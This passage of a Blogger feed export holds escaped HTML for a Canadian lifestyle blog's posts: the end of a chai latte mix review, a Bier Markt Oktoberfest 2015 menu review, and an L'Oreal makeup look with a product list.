href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAjp09veCDOwVuITOYuC-Z6tJ2QbTSm1sXMeYDCcBx-e3_k_0sBtfCH8u8VMGO4Iu5_hmfMk1sJDvvpKZsqS06abT0c11BjPQdTtxx-4FtJd-aTT41iGDbTEt1GVXJR_sC0uca-Xbs94Cz\/s1600\/tjchailattemix.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAjp09veCDOwVuITOYuC-Z6tJ2QbTSm1sXMeYDCcBx-e3_k_0sBtfCH8u8VMGO4Iu5_hmfMk1sJDvvpKZsqS06abT0c11BjPQdTtxx-4FtJd-aTT41iGDbTEt1GVXJR_sC0uca-Xbs94Cz\/s1600\/tjchailattemix.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe only down side to this tea is, it is from Trader Joe's, a store that I love a lot but is sadly not in Canada. I try to get friends or family to bring me a container at least once a year, so I don't ever run out (that's how much I like it).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDo you have a favourite Fall beverage? Do you want to see more tea reviews from me in the future? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_Huoy3bP92_2E-7h7ew_uIAquJgr700bmdxfFfcnztMj6lDKXNeKHdjCj0dPQTjEXTNeAH7GKuFXwZOAeZ2STuxoIcPfTJQZcoUI_q0QF74KPtpqQ7pNNN3X1pV_4De5K67hGsPq4RE-\/s1600\/Spicy+Chai+Latte.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1102\" data-original-width=\"735\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_Huoy3bP92_2E-7h7ew_uIAquJgr700bmdxfFfcnztMj6lDKXNeKHdjCj0dPQTjEXTNeAH7GKuFXwZOAeZ2STuxoIcPfTJQZcoUI_q0QF74KPtpqQ7pNNN3X1pV_4De5K67hGsPq4RE-\/s400\/Spicy+Chai+Latte.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1160260471840342915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1160260471840342915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2017\/11\/spicy-chai-tea-latte-mix-review.html","title":"Spicy Chai Tea Latte Mix Review"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cwQiWQYATKUtwJCcH6U8-nojngxZutcS_z-R8pFzDbxVuthJsMoP-gYSOM7Y5XG-Nbf37LfLdt0nVuhIKObce5_1e_YIA15reYPh9kz6utLXLW3ntO_bePzJFgQKFq9g1vlozU_Z-tAT\/s72-c\/chailattetraderjoesmix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-3610437467522477741"},"published":{"$t":"2015-09-24T00:00:00.000-07:00"},"updated":{"$t":"2015-09-24T00:00:03.556-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bire markt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"octoberfest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oktoberfest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toronto"}],"title":{"type":"text","$t":"Bier Markt Oktoberfest 2015"},"content":{"type":"html","$t":"Last week I went to the launch of the \u003Ca href=\"http:\/\/www.thebiermarkt.com\/\"\u003E\u003Cb\u003EBier Markt's\u003C\/b\u003E\u003C\/a\u003E Oktoberfest Menu which runs until October 4th.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy husband used to work in a German restaurant and I am half German in ancestry (my grandparents speak and write German), so it is natural that we love German food. Oktoberfest is one of the few times of the year we really get to go all out and enjoy it in a joyous fashion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast year we went to Kitchener for their famous fest and had a great time, since we couldn't go this year we were so happy to go to the Bier Markt for their celebrations.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_D9qBQg7aQqJ6qjODdNjIpunpLm4XCEgq_j58EAs_fN4UlmMtjzrfgQeLOBIigFQLMqfN6nh49j2_7T0OJmfcNvfmIK3n_80IPCOMhNezK9NeHJQHqk1uyB0-dJzYFgjYZqlsECXhAeG\/s640\/blogger-image-566186132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_D9qBQg7aQqJ6qjODdNjIpunpLm4XCEgq_j58EAs_fN4UlmMtjzrfgQeLOBIigFQLMqfN6nh49j2_7T0OJmfcNvfmIK3n_80IPCOMhNezK9NeHJQHqk1uyB0-dJzYFgjYZqlsECXhAeG\/s400\/blogger-image-566186132.jpg\" title=\"pretzel\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFirst off we had some yummy yummy \u003Cb\u003EBavarian Pretzels\u003C\/b\u003E. So soft and salty, I want more right now. It is served with a homemade mustard that I really liked (I like vinegary mustard).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgYUVc6-QCLoH7nO-zeEzaDSiDGZDVrkTiX8giaC3dQKbO4x5KlH0pioJbkjMMH8ggs1mUbihu-mCZHKGXHI9jdFnEP32pqaeSpAjnECyfx3BMYpXaGkKLkdkZ7rADmMtDldQXBXrHXciu\/s640\/blogger-image-1263021071.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgYUVc6-QCLoH7nO-zeEzaDSiDGZDVrkTiX8giaC3dQKbO4x5KlH0pioJbkjMMH8ggs1mUbihu-mCZHKGXHI9jdFnEP32pqaeSpAjnECyfx3BMYpXaGkKLkdkZ7rADmMtDldQXBXrHXciu\/s400\/blogger-image-1263021071.jpg\" title=\"currywurst poutine\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Next we had a \u003Cb\u003ECurrywurst Poutine\u003C\/b\u003E. I have heard so much about currywurst over the years but never had it. Traditionally it is a knackwurst served with a warmed up ketchup with curry in it next to potatoes so the idea of making poutine out of it sounded perfect and it pretty much was.\u003Cbr \/\u003E\nI was completely blown away with the ketchup. I don't really love ketchup from stores, but this homemade sauce with its curry was just so tasty.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Txu5ZOsi2Eb1vpJYEK9i0UNhQdp0wHfysGhPHTAdi7BUHg4Vj7N47WHP0Oxkiw1d2C4_WstD42e90P2Sr5hi8KXZzyAFLeT5TJ6Kmbajnk-fJ_7DlxgeJHkxpXNV5XOumrTR_C2nJA5j\/s640\/blogger-image--1224588679.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Txu5ZOsi2Eb1vpJYEK9i0UNhQdp0wHfysGhPHTAdi7BUHg4Vj7N47WHP0Oxkiw1d2C4_WstD42e90P2Sr5hi8KXZzyAFLeT5TJ6Kmbajnk-fJ_7DlxgeJHkxpXNV5XOumrTR_C2nJA5j\/s400\/blogger-image--1224588679.jpg\" title=\"chicken schnitzel\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I was officially full but the husband wanted more and got the \u003Cb\u003EChicken schnitzel \u003C\/b\u003Eand subbed out the sauteed green beans for the sauteed red cabbage (he loves cabbage). When it showed up I was in shock it was a massive plate and enough schnitzel to feed at least two. I ended up eating about 1\/3 of it since the hubby got full.\u003Cbr \/\u003E\nEverything about this dish was perfect, I mean lingonberry jam with schnitzel, yum yum.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgseg0rfoUnuyjlXKZYj0VbRjuPwfLzlZ3KH8QCzE4AoWZ4poudAfUPtXslPJKrUYGS9s7lfybS3R-rkPE9649aUpHPkYwKLIk3Pk64b08F2otjGwEw3zYVEbGGM6AFR8xu7mi2MkAIZUhU\/s640\/blogger-image-2119077023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgseg0rfoUnuyjlXKZYj0VbRjuPwfLzlZ3KH8QCzE4AoWZ4poudAfUPtXslPJKrUYGS9s7lfybS3R-rkPE9649aUpHPkYwKLIk3Pk64b08F2otjGwEw3zYVEbGGM6AFR8xu7mi2MkAIZUhU\/s320\/blogger-image-2119077023.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFinally I decided after a sampling of the Paulander's Oktoberfest beer that I should get a pint, but I somehow got talked into a stein, which was too heavy to hold with just one of my hands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is now my favourite beer, and I hope to get lots more while the season is on.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirpOZnZSb_64zH_815x5P_IdXVXk4YrF1nAokaCtCpUW1q0pcd0wSgrFTsTA9GjMylAXzAEZPF0CyXxXTFG5wFaLM4U06JYULNF_cfTK6Pi96eDqAJpDHrux5soQvp7NrM8IJksfQJP9iy\/s640\/blogger-image-1600025173.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirpOZnZSb_64zH_815x5P_IdXVXk4YrF1nAokaCtCpUW1q0pcd0wSgrFTsTA9GjMylAXzAEZPF0CyXxXTFG5wFaLM4U06JYULNF_cfTK6Pi96eDqAJpDHrux5soQvp7NrM8IJksfQJP9iy\/s640\/blogger-image-1600025173.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ethe hubby with the beer I thought was just too big for me.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nI already have plans to go to the Don Mills location with a friend and the hubby has already gone back twice for a pint and pretzel since he works near the Esplanade location.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMm6mZ-pRyf5aslAjNd72jykge_0w3nRaVzlfKwuOQi_K_UKfI7s8_LT2GUrHqlTJbuC_OSKTfyiijPfXhMLPx6u4IwvRymd_QK0aYG8lETd94kd7l460J73Tcag39A3Jnu2CxvqgmBbHB\/s640\/blogger-image--1509820264.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMm6mZ-pRyf5aslAjNd72jykge_0w3nRaVzlfKwuOQi_K_UKfI7s8_LT2GUrHqlTJbuC_OSKTfyiijPfXhMLPx6u4IwvRymd_QK0aYG8lETd94kd7l460J73Tcag39A3Jnu2CxvqgmBbHB\/s640\/blogger-image--1509820264.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTo make the season even more festive, every on Thursday, Friday and Saturday nights during the festival there will be live Oompah Oompah bands playing. I found the one at the Esplanade very entertaining, I'm sure my grandfather would have loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI highly recommend if you love a good beer and some German food to check out a Bier Markt near you for some Oktoberfest festivities before the 4th and it all ends. Check out the full menu at \u003Ca href=\"http:\/\/thebiermarkt.com\/\"\u003Ethebiermarkt.com\u003C\/a\u003E\n\n\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E*I was not paid or compensated for this post, just invited to an event where I got to sample a some of the menu items, all other items were paid for by myself.\u003C\/span\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/3610437467522477741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/3610437467522477741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/09\/bier-markt-oktoberfest-2015.html","title":"Bier Markt Oktoberfest 2015"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_D9qBQg7aQqJ6qjODdNjIpunpLm4XCEgq_j58EAs_fN4UlmMtjzrfgQeLOBIigFQLMqfN6nh49j2_7T0OJmfcNvfmIK3n_80IPCOMhNezK9NeHJQHqk1uyB0-dJzYFgjYZqlsECXhAeG\/s72-c\/blogger-image-566186132.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca 